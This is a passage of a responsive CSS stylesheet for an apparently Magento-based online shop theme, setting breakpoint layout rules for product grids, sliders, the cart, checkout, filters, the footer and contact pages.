	.cat-view-all{padding: 0 13px;line-height: 35px;}
	.products-grid .product-name{overflow: visible;height: auto;}
	.custom-product.custom3{clear: both;}
	.hotcat-section .slick-arrow,.box-products .slick-arrow{visibility: visible;opacity: 1;}
	.cms-page-mix-product .content-products .products .slick-prev,.hotcat-section .home-slider .slick-arrow.slick-prev,.box-products .slick-prev{left: 0;}
	.cms-page-mix-product .content-products .products .slick-next,.hotcat-section .home-slider .slick-arrow.slick-next,.box-products .slick-next{right: 0px;}
	.block-custom-product .per-product .products-textlink,.block-custom-product .per-product .images-container{width: 100%;}
	.block-custom-product .per-product .images-container{padding-left: 15px;padding-right: 15px;}
	.block-custom-product .per-product .products-textlink{padding: 15px 8px 0;}
	.block-custom-product .magicproduct .products .item,.block-custom-product.block-custom-row-2 .magicproduct .products .item{min-height: 403px;}
	
	.box-products-one .products-grid .item{min-height: 370px;}
	.box-products-one .products-grid .item:nth-child(1), .box-products-one .products-grid .item:nth-child(2), .box-products-one .products-grid .item:nth-child(3), .box-products-one .products-grid .item:nth-child(4){border: 0;}
	.one-products .product-items .product-item:nth-child(4n+1):after{display: block;}
	.category-products .product-items .product-item:nth-child(3n+1):after,.no-nth-child .product-items .product-item:nth-child(5n+1):after{display: block;}
	.category-products .product-items .product-item:nth-child(2n+1):after,.no-nth-child .product-items .product-item:nth-child(3n+1):after{display: none;}
	.toolbar-amount,.modes-label{float: none;}
	.toolbar-bottom .toolbar-products .toolbar-amount{display: block;}
	.products-list .item .product-item-details {width: 65%;}
	.products-list .images-container{width: 35%;}
	.products-list .item .products-textlink,.products-list .item .product-item-inner{width: 100%;float: none;}
	.products-list .item .products-textlink{padding: 0;}
	.products-list .item .product-item-inner{min-height: inherit;margin-top: 10px;}
	.socials{float: none;}
	.payment,.main-download{width: 100%;clear: both; margin-top: 45px;}
	.main-download a.marl {margin-right: 10px;}
	.main-download a.marl,.main-download a.marr{margin-bottom: 10px;}
	.col-custom-footer-2{margin-top: 20px;}
	.footer-copyright,.footer_links_company{float: none;text-align: center;}
	/* About, Contact */
	.our-works .custom-mobile{margin-bottom: 30px;}
	.company-worker .item .img{width: 270px;margin: 0 auto;}
	.company-worker .info{text-align: center;}
	.company-worker .item .hr span.first{padding-top: 35px;font-size: 17px;}
	.company-worker .item .hr span.last{font-size: 30px;line-height: 30px;}
	.onclick .tool-onclick .toggle-content,.contact-form .fix-width{width: 100%;}
	.contact-form .fix-width:first-child{margin-bottom: 30px;}
	.locations .single-store,.locations .column_right{width: 50%;}
}

@media (min-width: 768px) and (max-width: 991px) {
	.container {padding-left: 15px;padding-right: 15px;}
	.top-banner .container-offer{width: 750px;}

	/* banner, newsletter */
	.popup-newsletter .modal-inner-wrap{height: auto !important;}
	.sidebar .bg-newletter .block.block-subscribe .block-content{padding: 10px;}

	.toolbar-products .pages,.toolbar-bottom .toolbar-products .pages{float: none;margin: 10px 0 0;width: 100%;}
	.modes{clear: both;display: inline-block;float: none; margin: 0 auto;width: 100%;}
	.modes-mode,.pages li{float: none;}
	.data.table .custom-qty{width: 40px;}
	.cart-container .cart.main .action{margin-bottom: 10px;}
	.link-view{display: none;}
	.image-inner img{width: 100%;}
	.item_inner .img img{margin: 0 auto;}
	.limiter, .sorter{float: none;}
    .page-layout-2columns-left .product-view .product.media, .page-layout-2columns-right .product-view .product.media, .page-layout-3columns .product-view .product.media,
    .page-layout-2columns-left .product-view .product-info-main, .page-layout-2columns-right .product-view .product-info-main, .page-layout-3columns .product-view .product-info-main{width: 100%;}
	.block-viewed .block-content, .block-reorder .block-content{padding:0 10px;}
	.block-layered-nav dd{padding: 0 0 10px;}
	.swatch-link, .swatch-label{font-size: 10px}
	#narrow-by-list dd .swatch-link{margin-right: 0;}
	
	/* sidebar */
	.sidebar .block .block-content {padding: 18px 0px;}
	.block.block-compare .empty {padding: 20px 10px;}
	.sidebar .mean-container .mean-bar, .sidebar .mean-container .mean-bar *{box-sizing: inherit;}
	.sidebar .nav-accordion {padding: 13px 15px 0;}
	ul.nav-accordion ul {padding: 0 0 0 10px;}
	ul.nav-accordion li > ul.submenu > li > a{padding-left: 0;}
	ul.nav-accordion li a span {font-size: 14px;}
	.filter-options .filter-options-title{font-size: 14px;padding: 0 5px 10px;}
	.filter-options .filter-options-content{padding: 15px 10px 10px;}
	.sidebar .block .block-title,.accor-title{padding: 15px 5px;}
	.sidebar .block .block-title strong, .sidebar .magictabs .item.activated .title,.accor-title,.about-us-content .box-content .title, .detail-about .box .title, .right-detail-about .title{font-size: 16px;}
	.swatch-option.text{margin-right: 12px;}
	.filter-options .filter-options-content .item a,.filter-options .filter-options-content .item a span{font-size: 14px;}
	.filter-options .filter-options-content .item:before{padding-right: 5px;}
	.sidebar .block-custom-product .images-container,.sidebar .block-custom-product .products-textlink{width: 100%;}
    .sidebar .block-custom-product .products-textlink{padding: 10px 0 0;}
	#narrow-by-list dd .configurable-swatch-list li, #narrow-by-list dd ol.configurable-swatch-list li{width: 100%;}
	.category-products.grid .per-product{min-height: 375px;}
	/* Product Page */
	.page-layout-1column .product-view .product-primary-column .product.media,.page-layout-1column .product-view .product-primary-column .product-info-main{width: 100%;}
	.page-layout-1column .product-view .product-primary-column .product-info-main{margin-top: 30px;}
	.product-view .product-shop .no-display{display:none !important;}
	.product.data.items .items-tabs .item a{line-height: normal;padding: 10px 30px;}
	/* Policy / service */
	.policy .policy-box{width: 50%;}
	.policy .policy-box .box-content{margin-bottom: 10px;}
	/* Footer newletter / socials */
	.col-custom-footer-3{clear: both;}
	.block-subscribe .control .mage-error{position: absolute;}
	.block-subscribe .control .input-text.mage-error{position: static;}
	/* cart checkout */
	.opc-estimated-wrapper .minicart-wrapper{display: none;}
	.checkout-payment-method .payment-methods {margin: 0 !important;}
	.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary, .multicheckout .action.primary{padding: 0 30px;}
	.cart-container .cart-summary,.cart-container .form-cart{width: 100% !important;float: none !important;top: 0 !important;}
	.collapsible{margin-top: 15px;clear: both;}
	.block-footer-bottom .footer .block-title{font-size:15px;}
	.clearboth{clear: both;}
    .cart-table td {padding: 15px 13px;}
    .data-table tbody tr td .product-name a, .data-table tbody tr td .cart-price .price{font-size: 12px;}
}

/* Iphone 5 landscape */
@media(max-width:767px) {
	.stickyCart {
		display: none !important;
	}
	.container { padding-left: 15px;padding-right: 15px;}

	.nav-sections-item-content .vmagicmenu,.nav-sections-item-content .magicmenu .nav-desktop,.sidebar .accordion-container,.header .magicmenu .level0 .level-top img{display: none !important;visibility: hidden;}
	header.page-header .nav-sections-item-content {box-sizing: border-box;float: right;margin-left: -100%;margin-top: 20px;width: 100%;}
	header.page-header .nav-sections .switcher {border-bottom: 1px solid #888;border-top: 0;font-size: 15px;font-weight: 400;height: auto;margin: 0;padding: 0px 20px;text-align: left;}
	header.page-header .nav-sections .switcher-trigger strong:after{display: none;}
	header.page-header .nav-sections .switcher .options, footer.page-footer .nav-sections .switcher .options{padding: 12px 0;margin: 0;}
	header.page-header .nav-sections .top-form-language .switcher .options:before{display: none;}
	header.page-header .nav-sections .nav-sections-item-title{background: #999 none repeat scroll 0 0;border-color: #999;width: 50%;display: none;}
	header.page-header .nav-sections .nav-sections-item-title.active{background: transparent;border: 0;}
	header.page-header .nav-sections .section-item-title .nav-sections-item-switch{font-size: 15px;color: #fff;}
	header.page-header .nav-sections .section-item-title.active .nav-sections-item-switch {color: #fff;}
	header.page-header .nav-sections .switcher .options:before{display: none;}
	header.page-header .nav-sections .switcher-options strong span, header.page-header .nav-sections .switcher .options .action{color: #fff;}

	/* Slide main */
	.home-slider .slick-slide.slick-active .figcaption .caption1, .home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption3{font-size: 18px;line-height: 18px;}
	.home-slider .slick-slide.slick-active .figcaption .caption2{font-size: 18px;}
	.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption2, .home-slider .slick-slide.slick-active .figcaption .text-slide3 .caption2{font-size: 16px;line-height: 16px;}
	.home-slider .slick-slide.slick-active .figcaption .caption3,.home-slider .slick-slide.slick-active .figcaption .caption4{font-size: 14px;}
	.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption1 {margin: -10px 0 10px;}
	.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption1 span{font-size: 50px;}
	.home-slider .slick-slide.slick-active .figcaption .btn-shop{font-size: 13px;line-height: 30px;padding: 0 20px;}
	.home-slider .slick-arrow{top: 35%;width: 35px;height: 50px;line-height: 50px;}
	.home-slider .slick-arrow.slick-prev:before, .home-slider .slick-arrow.slick-next:before{line-height: 50px;}
	/* Policy / service */
	.policy .policy-box{width: 100%;margin: 0 0 20px;}
	.policy .policy-box .box-content{border-right: 0;text-align: left;}
	/* banner, newsletter */
	.banner-show-3{margin-top: 40px;}
	.sidebar-additional-custom .banner-boder-zoom,.banner-show-3 .banner-boder-zoom{max-width: 370px;margin: 0 auto 10px;}
	.banner-show-2 .banner-boder-zoom{max-width: 430px;margin: 0 auto 20px;}
	.banner-boder-zoom a img{margin: 0 auto;}
	.cms-static-popup .static-popup-right{padding-left: 20px;}
    .popup-newsletter.modal-popup.modal-slide{left: 0;padding: 0 30px;right: 0;}
    .popup-newsletter .modal-inner-wrap{width: 100% !important;height: auto !important;background-image: none !important;background-color: #ffffff;}
	#fancybox-wrap ,#fancybox-overlay{display: none !important;}
	#popup-newsletter .block-content .promotions{margin: 0;text-align: center;}

	/* Megashop */
	.megashop .content-products .products .slick-arrow,.content-products .products .slick-arrow,.shopbrand .slick-arrow,.box-up-sell .products .slick-arrow, .crosssell .products .slick-arrow, .block-related .products .slick-arrow, .post-bottom .related .products .slick-arrow{visibility: visible;opacity: 1;width: 40px;height: 40px;line-height: 40px;}
	.content-products .products .slick-next,.content-products .products .slick-prev,.shopbrand .slick-next,.shopbrand .slick-prev,.home-slider .slick-next,.home-slider .slick-prev,.auto-height .slick-next,.auto-height .slick-prev,.home-slider .slick-arrow.slick-next,.home-slider .slick-arrow.slick-prev{-webkit-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}
	.cms-page-mix-product .custom-product .item .products-textlink{min-height: inherit;}
	.slick-prev:before, .slick-next:before{line-height: 40px;}
	.arrow-custom-right .slick-prev:before, .arrow-custom-right .slick-next:before{line-height: 49px;}
	.all-products{position: static;}
	
	.col-left{margin-top: 30px;}
	.block.block-reorder .no-display{display: none !important;}
	.block-collapsible-nav{position: static;}
	.dropdown-switcher ul {margin: 0;}
	.header .mini-maincart {position: static;}
	.header .cartSummary {position: relative;}
	.miniCartWrap .icons{padding: 6px;font-size: 24px;}
	.dispaly-phone{text-align: center;margin:10px 0 0;}

	.box{padding-bottom: 0;}
	.box-top img{width: 100%;}
	#magicshop_quickview_handler{display:none !important;}
	.link-view{display: none;}
	.magictabs .item span{font-size:12px;}
	.block-title h2 span.title-top {font-size: 30px;padding: 0 0 20px;}
	.image-inner img{width: 100%;}
	.contact-content .fieldset{padding-left: 0;}
	.contact-form:before{display: none;}
    /* About, Contact */
    .page-team-content >.container{padding-left: 30px;}
    .our-works .col-left, .crazy-team .col-left{padding-left: 15px;padding-right: 15px;margin-top: 0;}
	.right-detail-about{margin-top: 30px;}
	.company-worker .item{padding-bottom: 20px;}
	.onclick .tool-onclick .toggle-content,.contact-form .fix-width{width: 100%;}
	.contact-index-index .page-title-wrapper .page-title span{font-size: 30px;padding-left: 15px;}
	.contact_info .border_right{border: 0;}
	.contact-form .fix-width:first-child{margin-bottom: 30px;}
	.store_info li:last-child{padding-bottom: 30px;}
	.custom-mobile .block-title{padding-top: 30px;}
	.locations .single-store,.locations .column_right{width: 50%;}

	.toolbar-products .pages,.toolbar-bottom .toolbar-products .pages{float: none;margin: 10px 0 0;width: 100%;}
	.modes{clear: both;display: inline-block;float: none; margin: 0 auto;width: 100%;}
	.modes-mode,.pages li{float: none;}
	.limiter, .sorter{float: none;}
	.block-custom-left .item .product-item-info .product-item-details{margin: 5px 0 0 0;}
	.pagecrumbs-title, .page-title-wrapper h1 span{font-size: 18px;}
	.breadcrumbs .inner-breadcrumbs li a, .breadcrumbs li strong,.breadcrumbs li{font-size: 14px;line-height: 20px;}
	.page-layout-2columns-left .column.main, .page-layout-2columns-right .column.main,
	.page-layout-2columns-left .sidebar-main, .page-layout-2columns-left .sidebar-additional, 
	.page-layout-2columns-right .sidebar-main, .page-layout-2columns-right .sidebar-additional,
	.blog-post-view .sidebar.sidebar-additional, .blog-index-index .sidebar.sidebar-additional, .blog-index-index.page-layout-2columns-left .sidebar.sidebar-additional{width: 100% !important;}
	.page-layout-2columns-left .product-view .product.media, .page-layout-2columns-right .product-view .product.media, .page-layout-3columns .product-view .product.media,
    .page-layout-2columns-left .product-view .product-info-main, .page-layout-2columns-right .product-view .product-info-main, .page-layout-3columns .product-view .product-info-main{width: 100%;}
	.blog-index-index.page-layout-2columns-left .column.main, .blog-index-index.page-layout-2columns-right .column.main, .blog-post-view.page-layout-2columns-right .column.main, .blog-post-view.page-layout-2columns-left .column.main{width: 100% !important;}
	.page-layout-2columns-left .column.main{margin-bottom: 50px;}
	.sidebar .block-custom-product .product-items .product-item-info .product-item-photo{position: static;}
	.sidebar .block-custom-product .product-items .product-item-details{margin: 0;}

	.products-list .item .add-to-links { margin: 10px 0 0;}
	.post-list-wrapper ol.post-list{padding: 0;}
	/* Product Page */
	.page-layout-1column .product-view .product.media,.page-layout-1column .product-view .product-info-main{width: 100%;}
	.product-view .product-shop .no-display{display:none !important;}
	.product-collateral .box-reviews .data-table thead th{text-transform: capitalize;}
	.product-view .product-info-main {padding-top: 20px;}
	.product.data.items .items-tabs .item a{line-height: normal;padding: 10px 30px;}
	.nobr{font-size:12px;}
	/* cart checkout */
	.cart.table-wrapper thead{display: none;}
	.cart.table-wrapper .item .col.item{padding:25px 0 10px 75px;}
	.cart.table-wrapper .product-item-photo{position: static;max-width: 100%;}
	.cart.table-wrapper .actions-toolbar{position: relative;min-height: 20px;padding-bottom: 30px;}
	.cart.table-wrapper .actions-toolbar > .action-edit, .cart.table-wrapper .actions-toolbar > .action-delete {display: inline-block;position: absolute;right: 16px;text-decoration: none;top: 0;}
	.cart.table-wrapper .action {margin-right: 15px;}
	.cart.table-wrapper .action:last-child {margin-right: 0;}
	.cart.table-wrapper .actions-toolbar > .action-delete {right: 0;}
	.data-table tbody tr td .cart-price .price{font-size: 12px;}
	.cart-container .cart.main .action{margin-bottom: 10px;}
	.cart .page-title{padding:10px 0;}
	.minicart-wrapper .action.showcart:after{margin: 0;}
	/* login */
	.abs-discount-block-desktop .block:nth-child(1), .login-container .block:nth-child(1), .account .column.main .block:not(.widget) .block-content .box:nth-child(1), .block-addresses-list .items.addresses > .item:nth-child(1), .form-edit-account .fieldset:nth-child(1), .form-address-edit .fieldset:nth-child(1), .storecredit .block:nth-child(1), .paypal-review-discount .block:nth-child(1), .cart-discount .block:nth-child(1) {clear: both;float: none;}
	.abs-discount-block-desktop .block:nth-child(2), .login-container .block:nth-child(2), .account .column.main .block:not(.widget) .block-content .box:nth-child(2), .block-addresses-list .items.addresses > .item:nth-child(2), .form-edit-account .fieldset:nth-child(2), .form-address-edit .fieldset:nth-child(2), .storecredit .block:nth-child(2), .paypal-review-discount .block:nth-child(2), .cart-discount .block:nth-child(2) { float: none;}
	.account .column.main .block:not(.widget) .block-content .box{width: 100%;margin-bottom: 30px;}
	.login-container .fieldset::after{text-align: left;margin-bottom: 30px;margin-top: 10px;}
	.login-container .block{float: none;width: 100%;}
	.login-container .actions-toolbar .secondary{padding-top: 10px;}
	/* compare */
	.block-compare .actions-toolbar .primary,.block-compare .actions-toolbar .secondary{display: inline-block;vertical-align: middle;}
	.block-compare .actions-toolbar .secondary{padding-left: 10px;}

	.cart .crosssell{margin:20px 0 0 0;}
	.main .col-main {padding: 0 15px;}
	.product-image-gallery .gallery-image.visible {width: 100%;}
	.cart .totals {margin: 0 0 15px 0;}
	.checkout-onepage-index .main-container {padding-top: 0;}
	.customer-account-index .main-container { margin-top: 0;}
	/* Footer newletter / socials */
	.block-subscribe .input-box{margin-top: 0;padding: 0;}
	.block-subscribe .input-box .visible{position: relative;margin-top: 15px;}
	.footer-copyright,.introduce-paypal{float: none;text-align: center;}
	.clear-both{clear: both;}
	.page-footer .block-title.heading{margin: 0;}
	.page-footer .socials{float: none;}
	.col-custom-footer-2{margin-top: 0px;}
	.footer-left{padding-left: 15px;}

    .mobile-collapsible{clear: both;position: relative;}
    .mobile-collapsible .toggle-visible{margin-bottom: 20px;}
	.mobile-collapsible .toggle-tab.mobile{color: #aaa;cursor: pointer;display: block !important;font-size: 20px;line-height: normal;font-weight: bold;margin: 0;padding: 0;position: absolute;right: 0;text-align: right;top: 0;width: 100%;}
	.toggle-content{ display: none;}
	.toggle-content.visible{ display: block; padding-bottom: 15px;}
	.page-footer .toggle-tab:before{content: "\f107";font-family: FontAwesome;}
	.page-footer .toggle-visible .toggle-tab:before{ content: "\f106";}
	.narrow-by{position: relative;padding: 5px 0;outline:medium none !important;margin: 0;}
	.tool-account .toggle-content.visible{padding-bottom: 0;}
	.payment-icon{margin-bottom: 30px;}
	.socials .icon-social{margin-top: 0;}
}

@media only screen and (max-width: 639px) {
	.col-mobile-plus-12{width:100%}
	.col-mobile-plus-6{width:50%}
	.col-mobile-plus-4{width:30.3333333333%}
	.col-mobile-plus-3{width:25%}
	.col-mobile-plus-2{width:16.6666666666%}
	.col-mobile-plus-1{width:8.33333333333%}
	.col2-set .col-1 { width: 100%;margin-bottom: 20px;}
	.col2-set .col-2 {float: right;width: 100%;}
	.header-top-link ul.links li {float: none;display: inline-block;}
	.alo-toggle .toggle-content{left: 0;right: auto;}
	.alo-toggle .toggle-content:after{left: 40px;right: auto;}
	.home-slider .slick-slide.slick-active .figcaption .caption4{display: none;}
	#popup-newsletter .block-content{padding: 19px 25px 24px;}
	#popup-newsletter .newsletter-new{padding: 22px 0px 0;}
	.promo-panel-text.text-lage{padding: 0 0px 8px;}

	.category-banner .box-product-content .box-product {float: none;padding-right: 0px;width: 100%;}
	.category-banner .box-product-content .box-product-adv{display: none;}
	.block-custom-product .magicproduct .products .item,.block-custom-product.block-custom-row-2 .magicproduct .products .item{border: 0;min-height: inherit;}
	.block-custom-product .products-grid .item:nth-child(3n+1):after,.no-nth-child .product-items .product-item:nth-child(3n+1):after{display: block;}
	.no-nth-child .product-items .product-item:nth-child(2n+1):after{display: none;}
	.page-footer .main-download .block-title.heading{display: block;}
	/* Contact*/
	.about-us-content .box-content .title, .detail-about .box .title, .right-detail-about .title{font-size: 15px;}
	.store-item .store_info{width: 100%;}
    .single-store,.column_right{width: 100%;}
    .locations .single-store,.locations .column_right{width: 100%;}
    .locations .column_right{padding: 0 0 30px;}
    .locations .container{padding-right: 0;padding-left: 0;}
    /* Privacy Policy */
	.cms-page-view .data-table tbody th, .cms-page-view .data-table tbody td{display: block;}
	.cms-page-view .data-table thead{display: none;}
	.search-form .form-list input.input-text,.search-form .guest-select{width: 100% !important;}

	.account-login .content { min-height: 100px;}
	.account-login .buttons-set {margin: 0; padding: 0;}
	.modes{float: none;vertical-align: middle;display: inline-block;}
	.modes, .toolbar-products .pages,.toolbar .limiter, .toolbar .sorter{padding: 5px 0;vertical-align: middle;}
	.sorter{padding: 0;}
	.product.data.items > .item.title{display: block;width: 100%;margin: 0;padding: 0;background-color: #eee;}
	.product.data.items > .item.title.active{background-color: #fff;}
	.product.info.detailed .product.data.items > .item.title .switch::after,.product.data.items > .item.title::before{display: none;}
	.product.data.items > .item.title > .switch{padding: 10px;}
	.form-wishlist-items .actions-toolbar button{margin:0 0 5px 0;}
	.product.data.items .items-tabs,.product.data.items .data-tabs-content{float: none;width: 100%;}
	.product.data.items .data-tabs-content{border-left: 0;}

	.form-address-edit .fieldset,.account .column.main .block:not(.widget) .block-content .box,.wishlist-index-index .products-grid.wishlist .product-item,.login-container .block,.form.create.account > .fieldset{width: 100%;}
	.account .column.main .block:not(.widget) .block-content .box{margin-bottom: 20px;}
	.account .form-address-edit .actions-toolbar{padding-top: 20px;}
	.account .form-wishlist-items .actions-toolbar{padding-bottom: 20px;}
	.account .form-wishlist-items .actions-toolbar .action{margin-bottom:10px;}
	.login-container .fieldset:after {text-align: left;}

	.toolbar-amount, .modes-label,.toolbar .limiter,.modes{display: none;}
	.toolbar .sorter{position: absolute;top: 0;right: 0;padding: 0;}
	.toolbar{margin-bottom: 0;}
	.sorter-label, .limiter .label{font-size: 12px;padding: 0 5px;}

	.sidebar .block .block-content.filter-content,.sidebar .block .block-title.filter-title,.sidebar .block.filter{border: 0;padding: 0;}
	.alocolumns:after {clear: both;content: " ";display: block;height: 0;overflow: hidden;visibility: hidden;}
	.page-products .alocolumns {padding-top: 60px;position: relative;z-index: 1;}
	.filter-options {display: none;margin: 0;}
	.filter.active .filter-options {background: #fff none repeat scroll 0 0;bottom: 0;display: block;left: 0;overflow: scroll;position: fixed;right: 0;top: 50px;z-index: 10;padding: 0;}
	.filter.active {position: relative;visibility: visible;z-index: 99;}
	.filter.active .filter-title {height: 48px;left: 0;position: fixed;right: 0;top: 0;z-index: 2;}
	.sidebar .filter-title strong {border: 1px solid #ccc;border-radius: 3px;font-weight: 400 !important;left: 15px;line-height: 16px !important;padding: 7px 10px !important;position: absolute !important;text-align: center;top: 0;z-index: 2;font-size: 14px !important;cursor: pointer;}
	.filter.active .filter-title strong:after {color: #7d7d7d;content: "\f00d";display: inline-block;font-family: FontAwesome;font-size: 16px;font-weight: normal;line-height: inherit;overflow: hidden;text-align: center;vertical-align: middle;}
	.filter.active .filter-title strong {background: rgba(0, 0, 0, 0) none repeat scroll 0 0;border: 0 none;box-shadow: none;color: transparent !important;display: inline-block;left: auto;right: 10px;text-decoration: none;top: 10px;cursor: pointer;}
	.filter-subtitle {display: none;}
	.filter.active .filter-subtitle {background: transparent none repeat scroll 0 0;display: block;height: 50px;left: 0;line-height: 32px;position: fixed;right: 0;top: 0;z-index: 1;}
	.filter .filter-subtitle {font-size: 20px;font-weight: 300;}
	.filter .block-subtitle {border-bottom: 1px solid #ccc;font-size: 14px;font-weight: 600;line-height: 1em;padding: 10px 10px 20px;}
	body.filter-active .page-wrapper {height: 0;margin-top: -999999em;visibility: hidden;}
	body.filter-active .page-header {display: none;}
}

@media only screen and (min-width: 480px) and (max-width: 639px) {
	.data-table td.last { border-bottom: 1px solid #dddddd !important;}
	.data-table tfoot {border-bottom: none;}
	.data-table thead th{border-left: 1px solid #dddddd;border-bottom: 0 none;}
	.data-table thead.hidden-phone{display:none;}
	.data-table tbody th, .data-table tbody td{border-bottom: 0;}
	.product-view .box-reviews .form-add .data-table td{border-bottom: 1px solid #DDDDDD !important;}
}
@media only screen and (max-width: 576px) {
	.content-countdown-products .block-title-tabs{margin-bottom: 45px;}
	.content-countdown-products .block-title-tabs h3{float: none;display: block;padding: 0;}
	.absolute-countdown .alo-count-down{float: none;top: 38px;clear: both;padding: 0;}
	.absolute-countdown .alo-count-down .countdown {text-align: left;}
}

/* width < 480px */
@media only screen and (max-width: 479px) {
	.col-mobile-12{width:100%}
	.col-mobile-6{width:50%}
	.col-mobile-4{width:30.3333333333%}
	.col-mobile-3{width:25%}
	.col-mobile-2{width:16.6666666666%}
	.col-mobile-1{width:8.33333333333%}

	.content-logo {width: 100%;}
	.header-logo {text-align: center;}
	.tool-topsearch,.header-icons{width: auto;}
	.content-cart,.minicart-wrapper,.content-cart .minicart-wrapper{position: static;}
	.menu-mobile{width: 100%; margin-top: -40px;}
	.alotheme .tool-padding {margin: 0 5px 0 0;}
	.alotheme .wishlist, .alotheme .onclick{padding: 0 0 0 5px;}
	.alotheme .icons,.content-cart .minicart-wrapper .showcart .crat-icon:before{font-size: 26px;}
	.minicart-wrapper .block-minicart{width: 100%;}
	.minicart-wrapper .block-minicart:after{right: 96px;}
	.header .form-search .field.search{width: 90%;}
	.header .form-search button.button{width: 10%;}
	.header .form-search button.button span{font-size: 0;}
	.header .form-search button.button span span .seach-text, .header .form-search button.button span .fa{display: block;line-height: 30px;font-weight: normal;}

	.home-slider .text-slide{left: 20px;}
	.home-slider .slick-slide.slick-active .figcaption .btn-shop{height: 30px;line-height: 30px;font-size: 13px;margin-top: 10px;}
	.home-slider .slick-arrow,.home-slider .slick-slide.slick-active .figcaption .caption5{display: none !important;}

    /* Hot Deals newletter / socials */
	.title-social{margin-right: 0;}
	#popup-newsletter .block-content{padding: 20px;width: 100%;}
	#popup-newsletter .big-size{font-size: 40px;line-height: 40px;}
	.promo-panel-text.text-lage,.promo-panel-text .sale-off{font-size: 20px;}

	.product-shop-content{padding: 0;}
	.five-products .magicproduct, .three-products .magicproduct {padding: 0 10px 17px;}
	.block-custom-product .magicproduct:before,.block-custom-product .magicproduct:after{width: 10px;}
	.product-title .magictabs .item .title, .block-title-tabs h3,.page-footer .block-title.heading,.crosssell .block-title strong, .block-related .block-title strong,.block.related .block-title strong, .box-up-sell .block-title strong{font-size: 15px;}
	.price-box .price{font-size: 20px;}
	.all-products{font-size: 13px;line-height: 40px;}
	/* About */
	.page-team-content,.crazy-team-inner {padding-top: 70px;}
	.detail-about .left-detail-about .box,.crazy-team-slide .item{width: 100%;}
	.crazy-team-slide .item{margin: 0 0 30px;}
	.crazy-team-slide .item .team-item a img{margin: 0 auto;}
	.item-contact-info{width: 100%;}
	.store_info:before,.store_info:after{display: none;}
	.block-title h2 span {font-size: 20px;}
	.cartSummary .icon-cart {font-size: 17px;}
	.nbs-flexisel-item img {display: inline-block;}
	.cart-table td{padding: 10px;}
	.sidebar .product-items .product-item-info {width: 100%;}
	.products-list .item .product-item-details{width: 100%;padding: 0;}
	.products-list .images-container,.products-list .item .products-textlink{width: 100%;}
	.products-list .product-shop{padding-top: 10px;}
	.product-item-description{padding: 15px 0 0 0px;}
	.category-products .products-grid .item.col-mobile-12{padding-left: 10px;padding-right: 10px;}
	.product.data.items > .item.content{padding: 55px 0 20px;}
	.product-view .toggle-tabs .item, .product.data.items > .item.title{letter-spacing: 0;}
	.wishlist-index-index .products-grid.wishlist .product-item{width: 100%;}
	.product-options-bottom .add-to-cart, .product-info-main .box-tocart .actions, .product-options-bottom .box-tocart .actions{float: none;margin: 0;width: 100%;}
	.product-view .product-shop .product-social-links, .product-add-form .product-social-links{margin: 0;}
	/* Contact */
	.contact-content .store-contact .store1 .store-item{width: 100%;}
}

/* Iphone 4 landscape */
@media (max-width: 360px) {
	.minicart-wrapper .block-minicart:after{right: 36px;}
	.home-slider .text-slide.text-slide1, .home-slider .text-slide.text-slide3{right: auto;left: 15px;}
	.home-slider .slick-slide.slick-active .figcaption .caption4{display: none;}
	.slick-dots{bottom: 10px ! important;}
	.block-subscribe input.input-text{padding: 0 24px 0 24px;}
	.block-subscribe .actions{position: static;margin-top: 10px;}
	.social-link{margin: 0 10px 0 0;}

	.category-products .products-grid > li {width: 100%;}
	.data.table .custom-qty{width: 40px;}
	.crazy-team-slide .item{width: 100%;}
	.popup-newsletter.modal-popup.modal-slide{padding: 0 20px;}
}

@media only screen and (min-width: 320px) and (max-width: 480px) {
	.checkout-cart-index .col-main .page-title h1, .checkout-cart-index .col-main .page-title h2 {float: none;text-align: center;}
	.col2-set,.col2-set2 { float: none;width: 100%;margin-bottom: 10px;}
	.account-login .col2-set,.account-login .col2-set2 { float: none;width: 100%;margin-bottom: 10px;}
	.multiple-checkout .col2-set .col-1,.multiple-checkout .col2-set .col-2 {float: none;width: 100%;margin-bottom: 10px;}
	.my-wishlist .buttons-set {text-align: center; padding: 20px 0 0;}
	.my-wishlist thead.hidden-phone{display:none;}
	a.btn-edit, a.btn-remove{margin:0 auto;float:none;}
	.mini-contentCart .product-details a.btn-remove,.mini-contentCart .product-details a.btn-edit{float: left;margin: 0 5px 0 0;}
	.box-support ul li{margin-top:10px;}
} 

/* IPHONE 4 + 5 Portrait */
@media only screen and (min-width: 240px) and (max-width: 320px) {
	.home-slider .slick-slide.slick-active .figcaption .caption3{display: none;}
	.below-column ul li a:before{margin: 0 5px;}
	#products-list .item .product-shop{ margin-top: 20px;}
}

@media only screen and (min-width: 240px) and (max-width: 319px) {
	.sorter .view-mode,.sorter .sort-by,.sorter .limiter,.sorter .pull-right{width: 100%;text-align: left;}
}






/* FIXED RESP */

/*RESP*/
@media screen and (min-width: 1480px){
	.products-grid .item.slick-slide.slick-current:after, .products-grid .slick-slide.slick-current .item:after, .main-product .cms-page-mix-product .products-grid .item:after, .block-custom-product .products-grid .item:nth-child(3n+1):after, .category-products .product-items .product-item:nth-child(3n+1):after, .box-products .product-items .item:first-child:after{
	  display: block;    
	}
	.products-grid .item.slick-slide.slick-current:after, .products-grid .slick-slide.slick-current .item:after, .main-product .cms-page-mix-product .products-grid .item:after, .block-custom-product .products-grid .item:nth-child(4n+1):after, .category-products .product-items .product-item:nth-child(4n+1):after, .box-products .product-items .item:first-child:after{
	  opacity: 0;
	  }
	  .cms-static-product.block-custom-product .magicproduct .products .item{
		border-bottom: 1px solid #e6e6e6;
	  }
	.cms-static-product.block-custom-product .magicproduct .products .item:nth-child(4)~.item{
	  border-bottom: none;
	}
	body.widescreen .container{
		max-width: 1430px;
		padding-left: 15px;
		padding-right: 15px;
	}
	.cms-page-mix-product .custom-product{
	  width:calc(100%/5);
	}
	.cms-page-mix-product  .cms-page-countdown-products{
	  width:calc(100%/5*2);
	}
	.cms-page-mix-product  .cms-page-countdown-products .slick-active:after{
	  content: "";
	  background-color: #e6e6e6;
	  bottom: 0px;
	  left: 0px;
	  position: absolute;
	  top: 28px;
	  width: 1px;
	  height: 65%;
	  opacity: 1 !important;
	}
	
	.page-footer .main-download .block-title.heading{
	  display: block;
	}
	.post-view .post-content .post-description .post-ftimg-hld img{
